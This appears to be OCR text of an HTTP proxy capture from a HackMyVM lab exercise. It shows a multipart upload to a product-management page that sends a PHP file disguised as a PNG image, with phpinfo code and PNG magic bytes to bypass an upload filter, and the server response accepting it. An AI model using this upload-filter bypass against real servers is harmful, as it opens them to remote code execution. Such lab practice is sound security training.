 Request
数据包扫描
美 化
热加载
构造请求
1 POST /manager/add_product.php HTTP/1.1
2 Host ? : dark.disguise.hmv
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://dark.disguise.hmv
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Priority: u=0, i
10 Accept-Encoding: gzip, deflate
11 Referer: http://dark.disguise.hmv/manager/add_product.php
12 Cookie: PHPSESSID=qaaii43gppo12lo6hgv4kvic0o; dark_session=%2B1%2B3%2FNxCLcIR0Jq9qDudFw%3D%3D
13 Content-Type: multipart/form-data; boundary=----geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
14 DNT: 1
15 Content-Length auto : 7233
16
17 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
18 Content-Disposition: form-data; name="name"
19
20 1
21 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
22 Content-Disposition: form-data; name="description"
23
24 1
25 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
26 Content-Disposition: form-data; name="price"
27
28 1
29 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
30 Content-Disposition: form-data; name="image"; filename="nneo.php"
31 Content-Type: image/png
32
33 <?php phpinfo(); ?>
34 {{unquote
("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x03\x05\x00\x00\x01\xb1\x08\x02\x00\x00\x00\xbc\xc3\x8dd\x00\x00\x00\x09pHYs\x00\x00\
x0e\xc4\x00\x00\x0e\xc4\x01\x95+\x0e\x1b\x00\x00\x00\x11tEXtSoftware\x00Snipaste]
\x17\xce\xdd\x00\x00\x07\x88IDATx\x9c\xed\xd61\x11\xc00\x00\xc4\xb0\\i|\xf8\xe3,
\x8c\x0c\x96\x10x\xf4\xd9\xee\x01\x00H\xda\xeev\xbf\xd7\x19\x00\x00\x8f\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x0
0\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
30bytes / 8ms
美化
渲染
编码
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 302 Found
2 Date: Mon, 12 May 2025 13:01:40 GMT
3 Server: Apache/2.4.59 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../index.php
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 31
10
11 新商品添加成功，ID: 11
12
远端地址:192.168.56.59:80; 响应
时间:8ms; 总耗时:10ms; URL:htt
p://dark.disguise.hmv/manag...
Payload
提取内容
\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x03\x05\x00\x00\x01\xb1\x08\x02\x00\x00\x00\xbcÍd\x00\x00\x00\tpHYs\x00\x00\x0e\xc4\x00\x00\x0e\xc4\x01\x95+\x0e\x1b\x00\x00\x0